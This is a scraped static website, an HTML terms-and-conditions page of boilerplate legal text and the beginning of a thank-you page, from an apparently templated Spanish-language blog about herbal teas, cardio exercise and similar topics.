

<file: terms.html>
<!DOCTYPE html>
<!--[if lt IE 7]>      <html class="no-js lt-ie9 lt-ie8 lt-ie7"> <![endif]-->
<!--[if IE 7]>         <html class="no-js lt-ie9 lt-ie8"> <![endif]-->
<!--[if IE 8]>         <html class="no-js lt-ie9"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js"> <!--<![endif]-->
<head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">



    

    <title>Términos y condiciones</title>
    <meta name="viewport" content="width=device-width, initial-scale=1">




    <link href='https://fonts.googleapis.com/css?family=Roboto+Slab:400,300,700|Roboto:300,400' rel='stylesheet' type='text/css'>

    <!-- Animate.css -->
    <link rel="stylesheet" href="css/animate.css">
    <!-- Icomoon Icon Fonts-->
    <link rel="stylesheet" href="css/icomoon.css">
    <!-- Bootstrap  -->
    <link rel="stylesheet" href="css/bootstrap.css">

    <link rel="stylesheet" href="css/style.css">


    <!-- Modernizr JS -->
    <script src="js/modernizr-2.6.2.min.js"></script>
    <!-- FOR IE9 below -->
    <!--[if lt IE 9]>
    <script src="js/respond.min.js"></script>
    <![endif]-->

</head>
<body>
<div class="box-wrap">
    <header role="banner" id="fh5co-header">
        <div class="container">
            <nav class="navbar navbar-default">
                <div class="row">
                    <div class="col-md-3">
                        <div class="fh5co-navbar-brand">
                            <a class="fh5co-logo" href="index.html">obvoroghitelynosty</a>
                        </div>
                    </div>
                    <div style="width: 100%!important;" class="col-md-6">
                        <ul class="nav text-center">
                            <li><a href="index.html"><span>Inicio</span></a></li>
                            <li><a href="blog.html">Artículo</a></li>
                            <li><a href="policy.html">Política de privacidad</a></li>
                            <li class="active"><a href="terms.html">Términos y condiciones</a></li>
                            <li><a href="contact.html">Contactos</a></li>
                        </ul>
                    </div>

                </div>
            </nav>
        </div>
    </header>
    <!-- END: header -->


    <main id="main">
        <div class="container">
            <div class="col-md-8 col-md-offset-2 animate-box">
                <h2>Términos y condiciones</h2>
                <p>Welcome to <span class="server-name"></span>!</p>

                <p>These terms and conditions outline the rules and regulations for the use of <span
                        class="server-name"></span>'s Website, located at <span
                        class="server-name"></span>.</p>

                <p>By accessing this website we assume you accept these terms and conditions. Do not
                    continue to use <span class="server-name"></span> if you do not agree to take all of
                    the terms and conditions stated on this page. Our Terms and Conditions were created
                    with the help of the <a href="https://www.termsandconditionsgenerator.com">Terms And
                        Conditions Generator</a> and the <a
                            href="https://www.privacypolicyonline.com/terms-conditions-generator/">Free
                        Terms & Conditions Generator</a>.</p>

                <p>The following terminology applies to these Terms and Conditions, Privacy Statement
                    and Disclaimer Notice and all Agreements: "Client", "You" and "Your" refers to you,
                    the person log on this website and compliant to the CompanyвЂ™s terms and
                    conditions. "The Company", "Ourselves", "We", "Our" and "Us", refers to our Company.
                    "Party", "Parties", or "Us", refers to both the Client and ourselves. All terms
                    refer to the offer, acceptance and consideration of payment necessary to undertake
                    the process of our assistance to the Client in the most appropriate manner for the
                    express purpose of meeting the ClientвЂ™s needs in respect of provision of the
                    CompanyвЂ™s stated services, in accordance with and subject to, prevailing law of
                    Netherlands. Any use of the above terminology or other words in the singular,
                    plural, capitalization and/or he/she or they, are taken as interchangeable and
                    therefore as referring to same.</p>

                <h3><strong>Cookies</strong></h3>

                <p>We employ the use of cookies. By accessing <span class="server-name"></span>, you
                    agreed to use cookies in agreement with the <span class="server-name"></span>'s
                    Privacy Policy.</p>

                <p>Most interactive websites use cookies to let us retrieve the userвЂ™s details for
                    each visit. Cookies are used by our website to enable the functionality of certain
                    areas to make it easier for people visiting our website. Some of our
                    affiliate/advertising partners may also use cookies.</p>

                <h3><strong>License</strong></h3>

                <p>Unless otherwise stated, <span class="server-name"></span> and/or its licensors own
                    the intellectual property rights for all material on <span
                            class="server-name"></span>. All intellectual property rights are reserved.
                    You may access this from <span class="server-name"></span> for your own personal use
                    subjected to restrictions set in these terms and conditions.</p>

                <p>You must not:</p>
                <ul>
                    <li>Republish material from <span class="server-name"></span></li>
                    <li>Sell, rent or sub-license material from <span class="server-name"></span></li>
                    <li>Reproduce, duplicate or copy material from <span class="server-name"></span>
                    </li>
                    <li>Redistribute content from <span class="server-name"></span></li>
                </ul>

                <p>This Agreement shall begin on the date hereof.</p>

                <p>Parts of this website offer an opportunity for users to post and exchange opinions
                    and information in certain areas of the website. <span class="server-name"></span>
                    does not filter, edit, publish or review Comments prior to their presence on the
                    website. Comments do not reflect the views and opinions of <span
                            class="server-name"></span>,its agents and/or affiliates. Comments reflect
                    the views and opinions of the person who post their views and opinions. To the
                    extent permitted by applicable laws, <span class="server-name"></span> shall not be
                    liable for the Comments or for any liability, damages or expenses caused and/or
                    suffered as a result of any use of and/or posting of and/or appearance of the
                    Comments on this website.</p>

                <p><span class="server-name"></span> reserves the right to monitor all Comments and to
                    remove any Comments which can be considered inappropriate, offensive or causes
                    breach of these Terms and Conditions.</p>

                <p>You warrant and represent that:</p>

                <ul>
                    <li>You are entitled to post the Comments on our website and have all necessary
                        licenses and consents to do so;
                    </li>
                    <li>The Comments do not invade any intellectual property right, including without
                        limitation copyright, patent or trademark of any third party;
                    </li>
                    <li>The Comments do not contain any defamatory, libelous, offensive, indecent or
                        otherwise unlawful material which is an invasion of privacy
                    </li>
                    <li>The Comments will not be used to solicit or promote business or custom or
                        present commercial activities or unlawful activity.
                    </li>
                </ul>

                <p>You hereby grant <span class="server-name"></span> a non-exclusive license to use,
                    reproduce, edit and authorize others to use, reproduce and edit any of your Comments
                    in any and all forms, formats or media.</p>

                <h3><strong>Hyperlinking to our Content</strong></h3>

                <p>The following organizations may link to our Website without prior written
                    approval:</p>

                <ul>
                    <li>Government agencies;</li>
                    <li>Search engines;</li>
                    <li>News organizations;</li>
                    <li>Online directory distributors may link to our Website in the same manner as they
                        hyperlink to the Websites of other listed businesses; and
                    </li>
                    <li>System wide Accredited Businesses except soliciting non-profit organizations,
                        charity shopping malls, and charity fundraising groups which may not hyperlink
                        to our Web site.
                    </li>
                </ul>

                <p>These organizations may link to our home page, to publications or to other Website
                    information so long as the link: (a) is not in any way deceptive; (b) does not
                    falsely imply sponsorship, endorsement or approval of the linking party and its
                    products and/or services; and (c) fits within the context of the linking partyвЂ™s
                    site.</p>

                <p>We may consider and approve other link requests from the following types of
                    organizations:</p>

                <ul>
                    <li>commonly-known consumer and/or business information sources;</li>
                    <li>dot.com community sites;</li>
                    <li>associations or other groups representing charities;</li>
                    <li>online directory distributors;</li>
                    <li>internet portals;</li>
                    <li>accounting, law and consulting firms; and</li>
                    <li>educational institutions and trade associations.</li>
                </ul>

                <p>We will approve link requests from these organizations if we decide that: (a) the
                    link would not make us look unfavorably to ourselves or to our accredited
                    businesses; (b) the organization does not have any negative records with us; (c) the
                    benefit to us from the visibility of the hyperlink compensates the absence of <span
                            class="server-name"></span>; and (d) the link is in the context of general
                    resource information.</p>

                <p>These organizations may link to our home page so long as the link: (a) is not in any
                    way deceptive; (b) does not falsely imply sponsorship, endorsement or approval of
                    the linking party and its products or services; and (c) fits within the context of
                    the linking partyвЂ™s site.</p>

                <p>If you are one of the organizations listed in paragraph 2 above and are interested in
                    linking to our website, you must inform us by sending an e-mail to <span
                            class="server-name"></span>. Please include your name, your organization
                    name, contact information as well as the URL of your site, a list of any URLs from
                    which you intend to link to our Website, and a list of the URLs on our site to which
                    you would like to link. Wait 2-3 weeks for a response.</p>

                <p>Approved organizations may hyperlink to our Website as follows:</p>

                <ul>
                    <li>By use of our corporate name; or</li>
                    <li>By use of the uniform resource locator being linked to; or</li>
                    <li>By use of any other description of our Website being linked to that makes sense
                        within the context and format of content on the linking partyвЂ™s site.
                    </li>
                </ul>

                <p>No use of <span class="server-name"></span>'s logo or other artwork will be allowed
                    for linking absent a trademark license agreement.</p>

                <h3><strong>iFrames</strong></h3>

                <p>Without prior approval and written permission, you may not create frames around our
                    Webpages that alter in any way the visual presentation or appearance of our
                    Website.</p>

                <h3><strong>Content Liability</strong></h3>

                <p>We shall not be hold responsible for any content that appears on your Website. You
                    agree to protect and defend us against all claims that is rising on your Website. No
                    link(s) should appear on any Website that may be interpreted as libelous, obscene or
                    criminal, or which infringes, otherwise violates, or advocates the infringement or
                    other violation of, any third party rights.</p>

                <h3><strong>Your Privacy</strong></h3>

                <p>Please read Privacy Policy</p>

                <h3><strong>Reservation of Rights</strong></h3>

                <p>We reserve the right to request that you remove all links or any particular link to
                    our Website. You approve to immediately remove all links to our Website upon
                    request. We also reserve the right to amen these terms and conditions and itвЂ™s
                    linking policy at any time. By continuously linking to our Website, you agree to be
                    bound to and follow these linking terms and conditions.</p>

                <h3><strong>Removal of links from our website</strong></h3>

                <p>If you find any link on our Website that is offensive for any reason, you are free to
                    contact and inform us any moment. We will consider requests to remove links but we
                    are not obligated to or so or to respond to you directly.</p>

                <p>We do not ensure that the information on this website is correct, we do not warrant
                    its completeness or accuracy; nor do we promise to ensure that the website remains
                    available or that the material on the website is kept up to date.</p>

                <h3><strong>Disclaimer</strong></h3>

                <p>To the maximum extent permitted by applicable law, we exclude all representations,
                    warranties and conditions relating to our website and the use of this website.
                    Nothing in this disclaimer will:</p>

                <ul>
                    <li>limit or exclude our or your liability for death or personal injury;</li>
                    <li>limit or exclude our or your liability for fraud or fraudulent
                        misrepresentation;
                    </li>
                    <li>limit any of our or your liabilities in any way that is not permitted under
                        applicable law; or
                    </li>
                    <li>exclude any of our or your liabilities that may not be excluded under applicable
                        law.
                    </li>
                </ul>

                <p>The limitations and prohibitions of liability set in this Section and elsewhere in
                    this disclaimer: (a) are subject to the preceding paragraph; and (b) govern all
                    liabilities arising under the disclaimer, including liabilities arising in contract,
                    in tort and for breach of statutory duty.</p>

                <p>As long as the website and the information and services on the website are provided
                    free of charge, we will not be liable for any loss or damage of any nature.</p>
            </div>
            <!-- <div class="col-md-4"></div> -->
        </div>
    </main>


    <section id="product">
        <div class="container">

            <div class="row">
                <div class="post-entry">

                    
                    <div class="col-md-6">
                        <div class="post animate-box">
                            <a href="893d787910153560ef757ceddc15fd7a.html"><img src="./assets/images/vika-aleksandrova-9zsinywvycm-unsplash.jpg" ></a>
                            <div>
                                <h3><a href="893d787910153560ef757ceddc15fd7a.html">7 tipos de té de hierbas para los resfriados y los virus de</a></h3>
                                <p> <strong></strong> los tés de Hierbas se utiliza a menudo para combatir virus, bacterias ...</p>
                                <span><a href="893d787910153560ef757ceddc15fd7a.html">Leer más</a></span>
                            </div>
                        </div>
                    </div>
                    

                    <div class="col-md-6">
                        <div class="post animate-box">
                            <a href="KVdOc91k4GL9G.html"><img src="./assets/images/lukas-beer-nsqrfufgb2w-unsplash.jpg" ></a>
                            <div>
                                <h3><a href="KVdOc91k4GL9G.html">Los mejores ejercicios de cardio que usted puede hacer en ca...</a></h3>
                                <p> <strong></strong> ejercicios de Cardio fortalecer el corazón, los vasos sanguíneos y lo...</p>
                                <span><a href="KVdOc91k4GL9G.html">Leer más</a></span>
                            </div>
                        </div>
                    </div>
                    

                    <div class="col-md-6">
                        <div class="post animate-box">
                            <a href="aeac2ba25097d7617476711b6dfeb69f.html"><img src="./assets/images/altin-ferreira-2wzsahx9vle-unsplash.jpg" ></a>
                            <div>
                                <h3><a href="aeac2ba25097d7617476711b6dfeb69f.html">La belleza de la lengua griega</a></h3>
                                <p> <strong></strong> fotos Esta es la combinación perfecta de sabor, el olor y el sabor de ...</p>
                                <span><a href="aeac2ba25097d7617476711b6dfeb69f.html">Leer más</a></span>
                            </div>
                        </div>
                    </div>
                    




                </div>
            </div>
        </div>
    </section>







    <footer id="footer" role="contentinfo">
        <div class="container">
            <div class="row">
                <div class="col-md-12 text-center ">
                    <div class="footer-widget border">
                        <p>
                            Copyright &copy;<script>document.write(new Date().getFullYear());</script>
                            All rights reserved
                        </p>

                    </div>
                </div>
            </div>
        </div>
    </footer>
    <div class='cookie-banner'>
        <p>
            El sitio web utiliza "cookies". Permiten identificarlo y recibir su información de la experiencia del usuario.Continuando con la navegación de la web, estoy de acuerdo con el uso de las cookies, el propietario del sitio de conformidad con  <a target="_blank" href="https://en.wikipedia.org/wiki/HTTP_cookie">Política de cookies</a>
        </p>
        <button class='close-cookie'>&times;</button>
    </div>
</div>
<!-- END: box-wrap -->

<!-- jQuery -->
<script src="js/jquery.min.js"></script>
<!-- jQuery Easing -->
<script src="js/jquery.easing.1.3.js"></script>
<!-- Bootstrap -->
<script src="js/bootstrap.min.js"></script>
<!-- Waypoints -->
<script src="js/jquery.waypoints.min.js"></script>

<!-- Main JS (Do not remove) -->
<script src="js/main.js"></script>
<script>
    window.onload = function() {
        $('.close-cookie').click(function () {
            $('.cookie-banner').fadeOut();
        })
    }
</script>
<script>
    let elems = document.querySelectorAll('.server-name');
    elems.forEach((elem) => {
        elem.innerHTML = window.location.hostname
    })
</script>

</body>
</html>
</file>

<file: thanks.html>
<!DOCTYPE html>
<!--[if lt IE 7]>      <html class="no-js lt-ie9 lt-ie8 lt-ie7"> <![endif]-->
<!--[if IE 7]>         <html class="no-js lt-ie9 lt-ie8"> <![endif]-->
<!--[if IE 8]>         <html class="no-js lt-ie9"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js"> <!--<![endif]-->
<head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">



    

    <title>Gracias por su solicitud!</title>
    <meta name="viewport" content="width=device-width, initial-scale=1">



    <!-- Place favicon.ico and apple-touch-icon.png in the root directory -->
    <link rel="shortcut icon" href="favicon.ico">

    <link href='https://fonts.googleapis.com/css?family=Roboto+Slab:400,300,700|Roboto:300,400' rel='stylesheet' type='text/css'>

    <!-- Animate.css -->
    <link rel="stylesheet" href="css/animate.css">
    <!-- Icomoon Icon Fonts-->
    <link rel="stylesheet" href="css/icomoon.css">
    <!-- Bootstrap  -->
    <link rel="stylesheet" href="css/bootstrap.css">

    <link rel="stylesheet" href="css/style.css">


    <!-- Modernizr JS -->
    <script src="js/modernizr-2.6.2.min.js"></script>
    <!-- FOR IE9 below -->
    <!--[if lt IE 9]>
    <script src="js/respond.min.js"></script>
    <![endif]-->

</head>
<body>
<div class="box-wrap">
    <header role="banner" id="fh5co-header">
        <div class="container">
            <nav class="navbar navbar-default">
                <div class="row">
                    <div class="col-md-3">
                        <div class="fh5co-navbar-brand">
                            <a class="fh5co-logo" href="index.html">la naturalidad</a>
                        </div>
                    </div>
                    <div style="width: 100%!important;" class="col-md-6">
                        <ul class="nav text-center">
                            <li><a href="index.html"><span>Inicio</span></a></li>
                            <li><a href="blog.html">Artículo</a></li>
                            <li><a href="policy.html">Política de privacidad</a></li>
                            <li><a href="terms.html">Términos y condiciones</a></li>
                            <li><a href="contact.html">Contactos</a></li>
                        </ul>
                    </div>

                </div>
            </nav>
        </div>
    </header>
    <!-- END: header -->


    <main id="main">
        <div class="container">
            <div class="col-md-8 col-md-offset-2 animate-box">

                <p>
                    Gracias por su solicitud!
                </p>
            </div>
            <!-- <div class="col-md-4"></div> -->
        </div>
    </main>


    <section id="product">
        <div class="container">

            <div class="row">
                <div class="post-entry">

                    
                    <div class="col-md-6">
                        <div class="post animate-box">
                            <a href="893d787910153560ef757ceddc15fd7a.html"><img src="./assets/images/vika-aleksandrova-9zsinywvycm-unsplash.jpg" ></a>
                            <div>
                                <h3><a href="893d787910153560ef757ceddc15fd7a.html">7 tipos de té de hierbas para los resfriados y los virus de</a></h3>
                                <p>    los tés de Hierbas se utiliza a menudo para combatir vi...</p>
                                <span><a href="893d787910153560ef757ceddc15fd7a.html">Leer más</a></span>
                            </div>
                        </div>
                    </div>
                    

                    <div class="col-md-6">
                        <div class="post animate-box">
                            <a href="KVdOc91k4GL9G.html"><img src="./assets/images/lukas-beer-nsqrfufgb2w-unsplash.jpg" ></a>
                            <div>
                                <h3><a href="KVdOc91k4GL9G.html">Los mejores ejercicios de cardio que usted puede hacer en ca...</a></h3>
                                <p>    ejercicios de Cardio fortalecer el corazón, los vasos s...</p>
                                <span><a href="KVdOc91k4GL9G.html">Leer más</a></span>
                            </div>
                        </div>
                    </div>
                    

                    <div class="col-md-6">
                        <div class="post animate-box">
                            <a href="aeac2ba25097d7617476711b6dfeb69f.html"><img src="./assets/images/altin-ferreira-2wzsahx9vle-unsplash.jpg" ></a>
